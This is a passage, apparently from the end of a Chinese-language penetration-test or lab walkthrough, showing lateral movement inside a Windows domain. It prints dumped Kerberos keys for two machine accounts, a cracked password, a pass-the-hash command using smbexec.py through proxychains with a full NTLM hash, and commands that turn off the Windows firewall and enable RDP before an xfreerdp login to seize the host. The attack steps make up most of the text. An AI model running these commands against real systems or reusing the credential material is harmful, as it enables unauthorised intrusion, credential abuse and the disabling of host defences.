WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:ad75a85e3ddacaff1b31092f9b10f4b11a6561b76686a6c7e59edab1626b6389
WIN2016$:aes128-cts-hmac-sha1-96:2c4e28690e71d84b08d8e10403a7de55
WIN2016$:des-cbc-md5:b9b0492c101046f2
[*] Cleaning up...
在线解出Admin@666


通过smbexec利用hash拿到shell
proxychains smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 [email protected]
关闭防火墙,启用RDP,执行
netsh advfirewall set allprofiles state off
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

可以看到RDP3389成功监听
xfreerdp远程连接拿下